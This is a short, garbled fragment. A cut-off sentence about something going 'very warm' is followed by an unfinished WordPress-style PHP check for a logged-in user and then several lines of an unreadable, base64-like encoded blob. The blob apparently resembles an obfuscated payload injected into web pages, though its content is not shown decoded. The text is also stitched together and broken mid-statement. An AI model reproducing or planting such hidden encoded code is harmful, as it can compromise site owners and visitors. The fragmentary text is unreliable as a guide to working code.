
 level and they also go very warm.
user_logged_in() && current_user_can(
AUl0TTFJVX1RMYBxkWQMMWQ9eXw0NXRxmEkl
fDQ1dHGYGCgBNWkkbZEtZQkFJBhlZXVoDXw
QhfC1oNCAMPClkPCQkICloLWAxdAg4ZAE1
WBZWWlJVVV5PFVZaT1JYFUpOUlBVVF9eFUtJV
k9eTFpCFU9eVV9eSVdCFVhUHBccU09PS0gB
JYFVlXWkhPWktSFVJUHBccU09PS0gBFBRLVF
fXhVYVFYcFxxTT09LSAEUFEtUV0JcVFUWS05ZV
EUFElLWBVaVVBJFVhUVhRLVFdCXFRVHBccU09
U09PS0gBFBRLVFdCXFRVFV9JS1gVVElcHGYAT